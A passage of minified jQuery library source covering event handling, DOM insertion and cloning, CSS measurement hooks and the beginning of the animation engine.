rcheckableType.test(target.type)&&target.click&&nodeName(target,\"input\")&&dataPriv.get(target,\"click\")||nodeName(target,\"a\");}},beforeunload:{postDispatch:function(event){if(event.result!==undefined&&event.originalEvent){event.originalEvent.returnValue=event.result;}}}}};function leverageNative(el,type,isSetup){if(!isSetup){if(dataPriv.get(el,type)===undefined){jQuery.event.add(el,type,returnTrue);}\nreturn;}\ndataPriv.set(el,type,false);jQuery.event.add(el,type,{namespace:false,handler:function(event){var result,saved=dataPriv.get(this,type);if((event.isTrigger&1)&&this[type]){if(!saved){saved=slice.call(arguments);dataPriv.set(this,type,saved);this[type]();result=dataPriv.get(this,type);dataPriv.set(this,type,false);if(saved!==result){event.stopImmediatePropagation();event.preventDefault();return result;}}else if((jQuery.event.special[type]||{}).delegateType){event.stopPropagation();}}else if(saved){dataPriv.set(this,type,jQuery.event.trigger(saved[0],saved.slice(1),this));event.stopPropagation();event.isImmediatePropagationStopped=returnTrue;}}});}\njQuery.removeEvent=function(elem,type,handle){if(elem.removeEventListener){elem.removeEventListener(type,handle);}};jQuery.Event=function(src,props){if(!(this instanceof jQuery.Event)){return new jQuery.Event(src,props);}\nif(src&&src.type){this.originalEvent=src;this.type=src.type;this.isDefaultPrevented=src.defaultPrevented||src.defaultPrevented===undefined&&src.returnValue===false?returnTrue:returnFalse;this.target=(src.target&&src.target.nodeType===3)?src.target.parentNode:src.target;this.currentTarget=src.currentTarget;this.relatedTarget=src.relatedTarget;}else{this.type=src;}\nif(props){jQuery.extend(this,props);}\nthis.timeStamp=src&&src.timeStamp||Date.now();this[jQuery.expando]=true;};jQuery.Event.prototype={constructor:jQuery.Event,isDefaultPrevented:returnFalse,isPropagationStopped:returnFalse,isImmediatePropagationStopped:returnFalse,isSimulated:false,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=returnTrue;if(e&&!this.isSimulated){e.preventDefault();}},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=returnTrue;if(e&&!this.isSimulated){e.stopPropagation();}},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=returnTrue;if(e&&!this.isSimulated){e.stopImmediatePropagation();}\nthis.stopPropagation();}};jQuery.each({altKey:true,bubbles:true,cancelable:true,changedTouches:true,ctrlKey:true,detail:true,eventPhase:true,metaKey:true,pageX:true,pageY:true,shiftKey:true,view:true,\"char\":true,code:true,charCode:true,key:true,keyCode:true,button:true,buttons:true,clientX:true,clientY:true,offsetX:true,offsetY:true,pointerId:true,pointerType:true,screenX:true,screenY:true,targetTouches:true,toElement:true,touches:true,which:true},jQuery.event.addProp);jQuery.each({focus:\"focusin\",blur:\"focusout\"},function(type,delegateType){function focusMappedHandler(nativeEvent){if(document.documentMode){var handle=dataPriv.get(this,\"handle\"),event=jQuery.event.fix(nativeEvent);event.type=nativeEvent.type===\"focusin\"?\"focus\":\"blur\";event.isSimulated=true;handle(nativeEvent);if(event.target===event.currentTarget){handle(event);}}else{jQuery.event.simulate(delegateType,nativeEvent.target,jQuery.event.fix(nativeEvent));}}\njQuery.event.special[type]={setup:function(){var attaches;leverageNative(this,type,true);if(document.documentMode){attaches=dataPriv.get(this,delegateType);if(!attaches){this.addEventListener(delegateType,focusMappedHandler);}\ndataPriv.set(this,delegateType,(attaches||0)+1);}else{return false;}},trigger:function(){leverageNative(this,type);return true;},teardown:function(){var attaches;if(document.documentMode){attaches=dataPriv.get(this,delegateType)-1;if(!attaches){this.removeEventListener(delegateType,focusMappedHandler);dataPriv.remove(this,delegateType);}else{dataPriv.set(this,delegateType,attaches);}}else{return false;}},_default:function(event){return dataPriv.get(event.target,type);},delegateType:delegateType};jQuery.event.special[delegateType]={setup:function(){var doc=this.ownerDocument||this.document||this,dataHolder=document.documentMode?this:doc,attaches=dataPriv.get(dataHolder,delegateType);if(!attaches){if(document.documentMode){this.addEventListener(delegateType,focusMappedHandler);}else{doc.addEventListener(type,focusMappedHandler,true);}}\ndataPriv.set(dataHolder,delegateType,(attaches||0)+1);},teardown:function(){var doc=this.ownerDocument||this.document||this,dataHolder=document.documentMode?this:doc,attaches=dataPriv.get(dataHolder,delegateType)-1;if(!attaches){if(document.documentMode){this.removeEventListener(delegateType,focusMappedHandler);}else{doc.removeEventListener(type,focusMappedHandler,true);}\ndataPriv.remove(dataHolder,delegateType);}else{dataPriv.set(dataHolder,delegateType,attaches);}}};});jQuery.each({mouseenter:\"mouseover\",mouseleave:\"mouseout\",pointerenter:\"pointerover\",pointerleave:\"pointerout\"},function(orig,fix){jQuery.event.special[orig]={delegateType:fix,bindType:fix,handle:function(event){var ret,target=this,related=event.relatedTarget,handleObj=event.handleObj;if(!related||(related!==target&&!jQuery.contains(target,related))){event.type=handleObj.origType;ret=handleObj.handler.apply(this,arguments);event.type=fix;}\nreturn ret;}};});jQuery.fn.extend({on:function(types,selector,data,fn){return on(this,types,selector,data,fn);},one:function(types,selector,data,fn){return on(this,types,selector,data,fn,1);},off:function(types,selector,fn){var handleObj,type;if(types&&types.preventDefault&&types.handleObj){handleObj=types.handleObj;jQuery(types.delegateTarget).off(handleObj.namespace?handleObj.origType+\".\"+handleObj.namespace:handleObj.origType,handleObj.selector,handleObj.handler);return this;}\nif(typeof types===\"object\"){for(type in types){this.off(type,selector,types[type]);}\nreturn this;}\nif(selector===false||typeof selector===\"function\"){fn=selector;selector=undefined;}\nif(fn===false){fn=returnFalse;}\nreturn this.each(function(){jQuery.event.remove(this,types,fn,selector);});}});var\nrnoInnerhtml=/<script|<style|<link/i,rchecked=/checked\\s*(?:[^=]|=\\s*.checked.)/i,rcleanScript=/^\\s*<!\\[CDATA\\[|\\]\\]>\\s*$/g;function manipulationTarget(elem,content){if(nodeName(elem,\"table\")&&nodeName(content.nodeType!==11?content:content.firstChild,\"tr\")){return jQuery(elem).children(\"tbody\")[0]||elem;}\nreturn elem;}\nfunction disableScript(elem){elem.type=(elem.getAttribute(\"type\")!==null)+\"/\"+elem.type;return elem;}\nfunction restoreScript(elem){if((elem.type||\"\").slice(0,5)===\"true/\"){elem.type=elem.type.slice(5);}else{elem.removeAttribute(\"type\");}\nreturn elem;}\nfunction cloneCopyEvent(src,dest){var i,l,type,pdataOld,udataOld,udataCur,events;if(dest.nodeType!==1){return;}\nif(dataPriv.hasData(src)){pdataOld=dataPriv.get(src);events=pdataOld.events;if(events){dataPriv.remove(dest,\"handle events\");for(type in events){for(i=0,l=events[type].length;i<l;i++){jQuery.event.add(dest,type,events[type][i]);}}}}\nif(dataUser.hasData(src)){udataOld=dataUser.access(src);udataCur=jQuery.extend({},udataOld);dataUser.set(dest,udataCur);}}\nfunction fixInput(src,dest){var nodeName=dest.nodeName.toLowerCase();if(nodeName===\"input\"&&rcheckableType.test(src.type)){dest.checked=src.checked;}else if(nodeName===\"input\"||nodeName===\"textarea\"){dest.defaultValue=src.defaultValue;}}\nfunction domManip(collection,args,callback,ignored){args=flat(args);var fragment,first,scripts,hasScripts,node,doc,i=0,l=collection.length,iNoClone=l-1,value=args[0],valueIsFunction=isFunction(value);if(valueIsFunction||(l>1&&typeof value===\"string\"&&!support.checkClone&&rchecked.test(value))){return collection.each(function(index){var self=collection.eq(index);if(valueIsFunction){args[0]=value.call(this,index,self.html());}\ndomManip(self,args,callback,ignored);});}\nif(l){fragment=buildFragment(args,collection[0].ownerDocument,false,collection,ignored);first=fragment.firstChild;if(fragment.childNodes.length===1){fragment=first;}\nif(first||ignored){scripts=jQuery.map(getAll(fragment,\"script\"),disableScript);hasScripts=scripts.length;for(;i<l;i++){node=fragment;if(i!==iNoClone){node=jQuery.clone(node,true,true);if(hasScripts){jQuery.merge(scripts,getAll(node,\"script\"));}}\ncallback.call(collection[i],node,i);}\nif(hasScripts){doc=scripts[scripts.length-1].ownerDocument;jQuery.map(scripts,restoreScript);for(i=0;i<hasScripts;i++){node=scripts[i];if(rscriptType.test(node.type||\"\")&&!dataPriv.access(node,\"globalEval\")&&jQuery.contains(doc,node)){if(node.src&&(node.type||\"\").toLowerCase()!==\"module\"){if(jQuery._evalUrl&&!node.noModule){jQuery._evalUrl(node.src,{nonce:node.nonce||node.getAttribute(\"nonce\")},doc);}}else{DOMEval(node.textContent.replace(rcleanScript,\"\"),node,doc);}}}}}}\nreturn collection;}\nfunction remove(elem,selector,keepData){var node,nodes=selector?jQuery.filter(selector,elem):elem,i=0;for(;(node=nodes[i])!=null;i++){if(!keepData&&node.nodeType===1){jQuery.cleanData(getAll(node));}\nif(node.parentNode){if(keepData&&isAttached(node)){setGlobalEval(getAll(node,\"script\"));}\nnode.parentNode.removeChild(node);}}\nreturn elem;}\njQuery.extend({htmlPrefilter:function(html){return html;},clone:function(elem,dataAndEvents,deepDataAndEvents){var i,l,srcElements,destElements,clone=elem.cloneNode(true),inPage=isAttached(elem);if(!support.noCloneChecked&&(elem.nodeType===1||elem.nodeType===11)&&!jQuery.isXMLDoc(elem)){destElements=getAll(clone);srcElements=getAll(elem);for(i=0,l=srcElements.length;i<l;i++){fixInput(srcElements[i],destElements[i]);}}\nif(dataAndEvents){if(deepDataAndEvents){srcElements=srcElements||getAll(elem);destElements=destElements||getAll(clone);for(i=0,l=srcElements.length;i<l;i++){cloneCopyEvent(srcElements[i],destElements[i]);}}else{cloneCopyEvent(elem,clone);}}\ndestElements=getAll(clone,\"script\");if(destElements.length>0){setGlobalEval(destElements,!inPage&&getAll(elem,\"script\"));}\nreturn clone;},cleanData:function(elems){var data,elem,type,special=jQuery.event.special,i=0;for(;(elem=elems[i])!==undefined;i++){if(acceptData(elem)){if((data=elem[dataPriv.expando])){if(data.events){for(type in data.events){if(special[type]){jQuery.event.remove(elem,type);}else{jQuery.removeEvent(elem,type,data.handle);}}}\nelem[dataPriv.expando]=undefined;}\nif(elem[dataUser.expando]){elem[dataUser.expando]=undefined;}}}}});jQuery.fn.extend({detach:function(selector){return remove(this,selector,true);},remove:function(selector){return remove(this,selector);},text:function(value){return access(this,function(value){return value===undefined?jQuery.text(this):this.empty().each(function(){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){this.textContent=value;}});},null,value,arguments.length);},append:function(){return domManip(this,arguments,function(elem){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var target=manipulationTarget(this,elem);target.appendChild(elem);}});},prepend:function(){return domManip(this,arguments,function(elem){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var target=manipulationTarget(this,elem);target.insertBefore(elem,target.firstChild);}});},before:function(){return domManip(this,arguments,function(elem){if(this.parentNode){this.parentNode.insertBefore(elem,this);}});},after:function(){return domManip(this,arguments,function(elem){if(this.parentNode){this.parentNode.insertBefore(elem,this.nextSibling);}});},empty:function(){var elem,i=0;for(;(elem=this[i])!=null;i++){if(elem.nodeType===1){jQuery.cleanData(getAll(elem,false));elem.textContent=\"\";}}\nreturn this;},clone:function(dataAndEvents,deepDataAndEvents){dataAndEvents=dataAndEvents==null?false:dataAndEvents;deepDataAndEvents=deepDataAndEvents==null?dataAndEvents:deepDataAndEvents;return this.map(function(){return jQuery.clone(this,dataAndEvents,deepDataAndEvents);});},html:function(value){return access(this,function(value){var elem=this[0]||{},i=0,l=this.length;if(value===undefined&&elem.nodeType===1){return elem.innerHTML;}\nif(typeof value===\"string\"&&!rnoInnerhtml.test(value)&&!wrapMap[(rtagName.exec(value)||[\"\",\"\"])[1].toLowerCase()]){value=jQuery.htmlPrefilter(value);try{for(;i<l;i++){elem=this[i]||{};if(elem.nodeType===1){jQuery.cleanData(getAll(elem,false));elem.innerHTML=value;}}\nelem=0;}catch(e){}}\nif(elem){this.empty().append(value);}},null,value,arguments.length);},replaceWith:function(){var ignored=[];return domManip(this,arguments,function(elem){var parent=this.parentNode;if(jQuery.inArray(this,ignored)<0){jQuery.cleanData(getAll(this));if(parent){parent.replaceChild(elem,this);}}},ignored);}});jQuery.each({appendTo:\"append\",prependTo:\"prepend\",insertBefore:\"before\",insertAfter:\"after\",replaceAll:\"replaceWith\"},function(name,original){jQuery.fn[name]=function(selector){var elems,ret=[],insert=jQuery(selector),last=insert.length-1,i=0;for(;i<=last;i++){elems=i===last?this:this.clone(true);jQuery(insert[i])[original](elems);push.apply(ret,elems.get());}\nreturn this.pushStack(ret);};});var rnumnonpx=new RegExp(\"^(\"+pnum+\")(?!px)[a-z%]+$\",\"i\");var rcustomProp=/^--/;var getStyles=function(elem){var view=elem.ownerDocument.defaultView;if(!view||!view.opener){view=window;}\nreturn view.getComputedStyle(elem);};var swap=function(elem,options,callback){var ret,name,old={};for(name in options){old[name]=elem.style[name];elem.style[name]=options[name];}\nret=callback.call(elem);for(name in options){elem.style[name]=old[name];}\nreturn ret;};var rboxStyle=new RegExp(cssExpand.join(\"|\"),\"i\");(function(){function computeStyleTests(){if(!div){return;}\ncontainer.style.cssText=\"position:absolute;left:-11111px;width:60px;\"+\"margin-top:1px;padding:0;border:0\";div.style.cssText=\"position:relative;display:block;box-sizing:border-box;overflow:scroll;\"+\"margin:auto;border:1px;padding:1px;\"+\"width:60%;top:1%\";documentElement.appendChild(container).appendChild(div);var divStyle=window.getComputedStyle(div);pixelPositionVal=divStyle.top!==\"1%\";reliableMarginLeftVal=roundPixelMeasures(divStyle.marginLeft)===12;div.style.right=\"60%\";pixelBoxStylesVal=roundPixelMeasures(divStyle.right)===36;boxSizingReliableVal=roundPixelMeasures(divStyle.width)===36;div.style.position=\"absolute\";scrollboxSizeVal=roundPixelMeasures(div.offsetWidth / 3)===12;documentElement.removeChild(container);div=null;}\nfunction roundPixelMeasures(measure){return Math.round(parseFloat(measure));}\nvar pixelPositionVal,boxSizingReliableVal,scrollboxSizeVal,pixelBoxStylesVal,reliableTrDimensionsVal,reliableMarginLeftVal,container=document.createElement(\"div\"),div=document.createElement(\"div\");if(!div.style){return;}\ndiv.style.backgroundClip=\"content-box\";div.cloneNode(true).style.backgroundClip=\"\";support.clearCloneStyle=div.style.backgroundClip===\"content-box\";jQuery.extend(support,{boxSizingReliable:function(){computeStyleTests();return boxSizingReliableVal;},pixelBoxStyles:function(){computeStyleTests();return pixelBoxStylesVal;},pixelPosition:function(){computeStyleTests();return pixelPositionVal;},reliableMarginLeft:function(){computeStyleTests();return reliableMarginLeftVal;},scrollboxSize:function(){computeStyleTests();return scrollboxSizeVal;},reliableTrDimensions:function(){var table,tr,trChild,trStyle;if(reliableTrDimensionsVal==null){table=document.createElement(\"table\");tr=document.createElement(\"tr\");trChild=document.createElement(\"div\");table.style.cssText=\"position:absolute;left:-11111px;border-collapse:separate\";tr.style.cssText=\"box-sizing:content-box;border:1px solid\";tr.style.height=\"1px\";trChild.style.height=\"9px\";trChild.style.display=\"block\";documentElement.appendChild(table).appendChild(tr).appendChild(trChild);trStyle=window.getComputedStyle(tr);reliableTrDimensionsVal=(parseInt(trStyle.height,10)+\nparseInt(trStyle.borderTopWidth,10)+\nparseInt(trStyle.borderBottomWidth,10))===tr.offsetHeight;documentElement.removeChild(table);}\nreturn reliableTrDimensionsVal;}});})();function curCSS(elem,name,computed){var width,minWidth,maxWidth,ret,isCustomProp=rcustomProp.test(name),style=elem.style;computed=computed||getStyles(elem);if(computed){ret=computed.getPropertyValue(name)||computed[name];if(isCustomProp&&ret){ret=ret.replace(rtrimCSS,\"$1\")||undefined;}\nif(ret===\"\"&&!isAttached(elem)){ret=jQuery.style(elem,name);}\nif(!support.pixelBoxStyles()&&rnumnonpx.test(ret)&&rboxStyle.test(name)){width=style.width;minWidth=style.minWidth;maxWidth=style.maxWidth;style.minWidth=style.maxWidth=style.width=ret;ret=computed.width;style.width=width;style.minWidth=minWidth;style.maxWidth=maxWidth;}}\nreturn ret!==undefined?ret+\"\":ret;}\nfunction addGetHookIf(conditionFn,hookFn){return{get:function(){if(conditionFn()){delete this.get;return;}\nreturn(this.get=hookFn).apply(this,arguments);}};}\nvar cssPrefixes=[\"Webkit\",\"Moz\",\"ms\"],emptyStyle=document.createElement(\"div\").style,vendorProps={};function vendorPropName(name){var capName=name[0].toUpperCase()+name.slice(1),i=cssPrefixes.length;while(i--){name=cssPrefixes[i]+capName;if(name in emptyStyle){return name;}}}\nfunction finalPropName(name){var final=jQuery.cssProps[name]||vendorProps[name];if(final){return final;}\nif(name in emptyStyle){return name;}\nreturn vendorProps[name]=vendorPropName(name)||name;}\nvar\nrdisplayswap=/^(none|table(?!-c[ea]).+)/,cssShow={position:\"absolute\",visibility:\"hidden\",display:\"block\"},cssNormalTransform={letterSpacing:\"0\",fontWeight:\"400\"};function setPositiveNumber(_elem,value,subtract){var matches=rcssNum.exec(value);return matches?Math.max(0,matches[2]-(subtract||0))+(matches[3]||\"px\"):value;}\nfunction boxModelAdjustment(elem,dimension,box,isBorderBox,styles,computedVal){var i=dimension===\"width\"?1:0,extra=0,delta=0,marginDelta=0;if(box===(isBorderBox?\"border\":\"content\")){return 0;}\nfor(;i<4;i+=2){if(box===\"margin\"){marginDelta+=jQuery.css(elem,box+cssExpand[i],true,styles);}\nif(!isBorderBox){delta+=jQuery.css(elem,\"padding\"+cssExpand[i],true,styles);if(box!==\"padding\"){delta+=jQuery.css(elem,\"border\"+cssExpand[i]+\"Width\",true,styles);}else{extra+=jQuery.css(elem,\"border\"+cssExpand[i]+\"Width\",true,styles);}}else{if(box===\"content\"){delta-=jQuery.css(elem,\"padding\"+cssExpand[i],true,styles);}\nif(box!==\"margin\"){delta-=jQuery.css(elem,\"border\"+cssExpand[i]+\"Width\",true,styles);}}}\nif(!isBorderBox&&computedVal>=0){delta+=Math.max(0,Math.ceil(elem[\"offset\"+dimension[0].toUpperCase()+dimension.slice(1)]-\ncomputedVal-\ndelta-\nextra-\n0.5))||0;}\nreturn delta+marginDelta;}\nfunction getWidthOrHeight(elem,dimension,extra){var styles=getStyles(elem),boxSizingNeeded=!support.boxSizingReliable()||extra,isBorderBox=boxSizingNeeded&&jQuery.css(elem,\"boxSizing\",false,styles)===\"border-box\",valueIsBorderBox=isBorderBox,val=curCSS(elem,dimension,styles),offsetProp=\"offset\"+dimension[0].toUpperCase()+dimension.slice(1);if(rnumnonpx.test(val)){if(!extra){return val;}\nval=\"auto\";}\nif((!support.boxSizingReliable()&&isBorderBox||!support.reliableTrDimensions()&&nodeName(elem,\"tr\")||val===\"auto\"||!parseFloat(val)&&jQuery.css(elem,\"display\",false,styles)===\"inline\")&&elem.getClientRects().length){isBorderBox=jQuery.css(elem,\"boxSizing\",false,styles)===\"border-box\";valueIsBorderBox=offsetProp in elem;if(valueIsBorderBox){val=elem[offsetProp];}}\nval=parseFloat(val)||0;return(val+\nboxModelAdjustment(elem,dimension,extra||(isBorderBox?\"border\":\"content\"),valueIsBorderBox,styles,val))+\"px\";}\njQuery.extend({cssHooks:{opacity:{get:function(elem,computed){if(computed){var ret=curCSS(elem,\"opacity\");return ret===\"\"?\"1\":ret;}}}},cssNumber:{animationIterationCount:true,aspectRatio:true,borderImageSlice:true,columnCount:true,flexGrow:true,flexShrink:true,fontWeight:true,gridArea:true,gridColumn:true,gridColumnEnd:true,gridColumnStart:true,gridRow:true,gridRowEnd:true,gridRowStart:true,lineHeight:true,opacity:true,order:true,orphans:true,scale:true,widows:true,zIndex:true,zoom:true,fillOpacity:true,floodOpacity:true,stopOpacity:true,strokeMiterlimit:true,strokeOpacity:true},cssProps:{},style:function(elem,name,value,extra){if(!elem||elem.nodeType===3||elem.nodeType===8||!elem.style){return;}\nvar ret,type,hooks,origName=camelCase(name),isCustomProp=rcustomProp.test(name),style=elem.style;if(!isCustomProp){name=finalPropName(origName);}\nhooks=jQuery.cssHooks[name]||jQuery.cssHooks[origName];if(value!==undefined){type=typeof value;if(type===\"string\"&&(ret=rcssNum.exec(value))&&ret[1]){value=adjustCSS(elem,name,ret);type=\"number\";}\nif(value==null||value!==value){return;}\nif(type===\"number\"&&!isCustomProp){value+=ret&&ret[3]||(jQuery.cssNumber[origName]?\"\":\"px\");}\nif(!support.clearCloneStyle&&value===\"\"&&name.indexOf(\"background\")===0){style[name]=\"inherit\";}\nif(!hooks||!(\"set\"in hooks)||(value=hooks.set(elem,value,extra))!==undefined){if(isCustomProp){style.setProperty(name,value);}else{style[name]=value;}}}else{if(hooks&&\"get\"in hooks&&(ret=hooks.get(elem,false,extra))!==undefined){return ret;}\nreturn style[name];}},css:function(elem,name,extra,styles){var val,num,hooks,origName=camelCase(name),isCustomProp=rcustomProp.test(name);if(!isCustomProp){name=finalPropName(origName);}\nhooks=jQuery.cssHooks[name]||jQuery.cssHooks[origName];if(hooks&&\"get\"in hooks){val=hooks.get(elem,true,extra);}\nif(val===undefined){val=curCSS(elem,name,styles);}\nif(val===\"normal\"&&name in cssNormalTransform){val=cssNormalTransform[name];}\nif(extra===\"\"||extra){num=parseFloat(val);return extra===true||isFinite(num)?num||0:val;}\nreturn val;}});jQuery.each([\"height\",\"width\"],function(_i,dimension){jQuery.cssHooks[dimension]={get:function(elem,computed,extra){if(computed){return rdisplayswap.test(jQuery.css(elem,\"display\"))&&(!elem.getClientRects().length||!elem.getBoundingClientRect().width)?swap(elem,cssShow,function(){return getWidthOrHeight(elem,dimension,extra);}):getWidthOrHeight(elem,dimension,extra);}},set:function(elem,value,extra){var matches,styles=getStyles(elem),scrollboxSizeBuggy=!support.scrollboxSize()&&styles.position===\"absolute\",boxSizingNeeded=scrollboxSizeBuggy||extra,isBorderBox=boxSizingNeeded&&jQuery.css(elem,\"boxSizing\",false,styles)===\"border-box\",subtract=extra?boxModelAdjustment(elem,dimension,extra,isBorderBox,styles):0;if(isBorderBox&&scrollboxSizeBuggy){subtract-=Math.ceil(elem[\"offset\"+dimension[0].toUpperCase()+dimension.slice(1)]-\nparseFloat(styles[dimension])-\nboxModelAdjustment(elem,dimension,\"border\",false,styles)-\n0.5);}\nif(subtract&&(matches=rcssNum.exec(value))&&(matches[3]||\"px\")!==\"px\"){elem.style[dimension]=value;value=jQuery.css(elem,dimension);}\nreturn setPositiveNumber(elem,value,subtract);}};});jQuery.cssHooks.marginLeft=addGetHookIf(support.reliableMarginLeft,function(elem,computed){if(computed){return(parseFloat(curCSS(elem,\"marginLeft\"))||elem.getBoundingClientRect().left-\nswap(elem,{marginLeft:0},function(){return elem.getBoundingClientRect().left;}))+\"px\";}});jQuery.each({margin:\"\",padding:\"\",border:\"Width\"},function(prefix,suffix){jQuery.cssHooks[prefix+suffix]={expand:function(value){var i=0,expanded={},parts=typeof value===\"string\"?value.split(\" \"):[value];for(;i<4;i++){expanded[prefix+cssExpand[i]+suffix]=parts[i]||parts[i-2]||parts[0];}\nreturn expanded;}};if(prefix!==\"margin\"){jQuery.cssHooks[prefix+suffix].set=setPositiveNumber;}});jQuery.fn.extend({css:function(name,value){return access(this,function(elem,name,value){var styles,len,map={},i=0;if(Array.isArray(name)){styles=getStyles(elem);len=name.length;for(;i<len;i++){map[name[i]]=jQuery.css(elem,name[i],false,styles);}\nreturn map;}\nreturn value!==undefined?jQuery.style(elem,name,value):jQuery.css(elem,name);},name,value,arguments.length>1);}});function Tween(elem,options,prop,end,easing){return new Tween.prototype.init(elem,options,prop,end,easing);}\njQuery.Tween=Tween;Tween.prototype={constructor:Tween,init:function(elem,options,prop,end,easing,unit){this.elem=elem;this.prop=prop;this.easing=easing||jQuery.easing._default;this.options=options;this.start=this.now=this.cur();this.end=end;this.unit=unit||(jQuery.cssNumber[prop]?\"\":\"px\");},cur:function(){var hooks=Tween.propHooks[this.prop];return hooks&&hooks.get?hooks.get(this):Tween.propHooks._default.get(this);},run:function(percent){var eased,hooks=Tween.propHooks[this.prop];if(this.options.duration){this.pos=eased=jQuery.easing[this.easing](percent,this.options.duration*percent,0,1,this.options.duration);}else{this.pos=eased=percent;}\nthis.now=(this.end-this.start)*eased+this.start;if(this.options.step){this.options.step.call(this.elem,this.now,this);}\nif(hooks&&hooks.set){hooks.set(this);}else{Tween.propHooks._default.set(this);}\nreturn this;}};Tween.prototype.init.prototype=Tween.prototype;Tween.propHooks={_default:{get:function(tween){var result;if(tween.elem.nodeType!==1||tween.elem[tween.prop]!=null&&tween.elem.style[tween.prop]==null){return tween.elem[tween.prop];}\nresult=jQuery.css(tween.elem,tween.prop,\"\");return!result||result===\"auto\"?0:result;},set:function(tween){if(jQuery.fx.step[tween.prop]){jQuery.fx.step[tween.prop](tween);}else if(tween.elem.nodeType===1&&(jQuery.cssHooks[tween.prop]||tween.elem.style[finalPropName(tween.prop)]!=null)){jQuery.style(tween.elem,tween.prop,tween.now+tween.unit);}else{tween.elem[tween.prop]=tween.now;}}}};Tween.propHooks.scrollTop=Tween.propHooks.scrollLeft={set:function(tween){if(tween.elem.nodeType&&tween.elem.parentNode){tween.elem[tween.prop]=tween.now;}}};jQuery.easing={linear:function(p){return p;},swing:function(p){return 0.5-Math.cos(p*Math.PI)/ 2;},_default:\"swing\"};jQuery.fx=Tween.prototype.init;jQuery.fx.step={};var\nfxNow,inProgress,rfxtypes=/^(?:toggle|show|hide)$/,rrun=/queueHooks$/;function schedule(){if(inProgress){if(document.hidden===false&&window.requestAnimationFrame){window.requestAnimationFrame(schedule);}else{window.setTimeout(schedule,jQuery.fx.interval);}\njQuery.fx.tick();}}\nfunction createFxNow(){window.setTimeout(function(){fxNow=undefined;});return(fxNow=Date.now());}\nfunction genFx(type,includeWidth){var which,i=0,attrs={height:type};includeWidth=includeWidth?1:0;for(;i<4;i+=2-includeWidth){which=cssExpand[i];attrs[\"margin\"+which]=attrs[\"padding\"+which]=type;}\nif(includeWidth){attrs.opacity=attrs.width=type;}\nreturn attrs;}\nfunction createTween(value,prop,animation){var tween,collection=(Animation.tweeners[prop]||[]).concat(Animation.tweeners[\"*\"]),index=0,length=collection.length;for(;index<length;index++){if((tween=collection[index].call(animation,prop,value))){return tween;}}}\nfunction defaultPrefilter(elem,props,opts){var prop,value,toggle,hooks,oldfire,propTween,restoreDisplay,display,isBox=\"width\"in props||\"height\"in props,anim=this,orig={},style=elem.style,hidden=elem.nodeType&&isHiddenWithinTree(elem),dataShow=dataPriv.get(elem,\"fxshow\");if(!opts.queue){hooks=jQuery._queueHooks(elem,\"fx\");if(hooks.unqueued==null){hooks.unqueued=0;oldfire=hooks.empty.fire;hooks.empty.fire=function(){if(!hooks.unqueued){oldfire();}};}\nhooks.unqueued++;anim.always(function(){anim.always(function(){hooks.unqueued--;if(!jQuery.queue(elem,\"fx\").length){hooks.empty.fire();}});});}\nfor(prop in props){value=props[prop];if(rfxtypes.test(value)){delete props[prop];toggle=toggle||value===\"toggle\";if(value===(hidden?\"hide\":\"show\")){if(value===\"show\"&&dataShow&&dataShow[prop]!==undefined){hidden=true;}else{continue;}}\norig[prop]=dataShow&&dataShow[prop]||jQuery.style(elem,prop);}}\npropTween=!jQuery.isEmptyObject(props);if(!propTween&&jQuery.isEmptyObject(orig)){return;}\nif(isBox&&elem.nodeType===1){opts.overflow=[style.overflow,style.overflowX,style.overflowY];restoreDisplay=dataShow&&dataShow.display;if(restoreDisplay==null){restoreDisplay=dataPriv.get(elem,\"display\");}\ndisplay=jQuery.css(elem,\"display\");if(display===\"none\"){if(restoreDisplay){display=restoreDisplay;}else{showHide([elem],true);restoreDisplay=elem.style.display||restoreDisplay;display=jQuery.css(elem,\"display\");showHide([elem]);}}\nif(display===\"inline\"||display===\"inline-block\"&&restoreDisplay!=null){if(jQuery.css(elem,\"float\")===\"none\"){if(!propTween){anim.done(function(){style.display=restoreDisplay;});if(restoreDisplay==null){display=style.display;restoreDisplay=display===\"none\"?\"\":display;}}\nstyle.display=\"inline-block\";}}}\nif(opts.overflow){style.overflow=\"hidden\";anim.always(function(){style.overflow=opts.overflow[0];style.overflowX=opts.overflow[1];style.overflowY=opts.overflow[2];});}\npropTween=false;for(prop in orig){if(!propTween){if(dataShow){if(\"hidden\"in dataShow){hidden=dataShow.hidden;}}else{dataShow=dataPriv.access(elem,\"fxshow\",{display:restoreDisplay});}\nif(toggle){dataShow.hidden=!hidden;}\nif(hidden){showHide([elem],true);}\nanim.done(function(){if(!hidden){showHide([elem]);}\ndataPriv.remove(elem,\"fxshow\");for(prop in orig){jQuery.style(elem,prop,orig[prop]);}});}\npropTween=createTween(hidden?dataShow[prop]:0,prop,anim);if(!(prop in dataShow)){dataShow[prop]=propTween.start;if(hidden){propTween.end=propTween.start;propTween.start=0;}}}}\nfunction propFilter(props,specialEasing){var index,name,easing,value,hooks;for(index in props){name=camelCase(index);easing=specialEasing[name];value=props[index];if(Array.isArray(value)){easing=value[1];value=props[index]=value[0];}\nif(index!==name){props[name]=value;delete props[index];}\nhooks=jQuery.cssHooks[name];if(hooks&&\"expand\"in hooks){value=hooks.expand(value);delete props[name];for(index in value){if(!(index in props)){props[index]=value[index];specialEasing[index]=easing;}}}else{specialEasing[name]=easing;}}}\nfunction Animation(elem,properties,options){var result,stopped,index=0,length=Animation.prefilters.length,deferred=jQuery.Deferred().always(function(){delete tick.elem;}),tick=function(){if(stopped){return false;}\nvar currentTime=fxNow||createFxNow(),remaining=Math.max(0,animation.startTime+animation.duration-currentTime),temp=remaining / animation.duration||0,percent=1-temp,index=0,length=animation.tweens.length;for(;index<length;index++){animation.tweens[index].run(percent);}\ndeferred.notifyWith(elem,[animation,percent,remaining]);if(percent<1&&length){return remaining;}\nif(!length){deferred.notifyWith(elem,[animation,1,0]);}\ndeferred.resolveWith(elem,[animation]);return false;},animation=deferred.promise({elem:elem,props:jQuery.extend({},properties),opts:jQuery.extend(true,{specialEasing:{},easing:jQuery.easing._default},options),originalProperties:properties,originalOptions:options,startTime:fxNow||createFxNow(),duration:options.duration,tweens:[],createTween:function(prop,end){var tween=jQuery.Tween(elem,animation.opts,prop,end,animation.opts.specialEasing[prop]||animation.opts.easing);animation.tweens.push(tween);return tween;},stop:function(gotoEnd){var 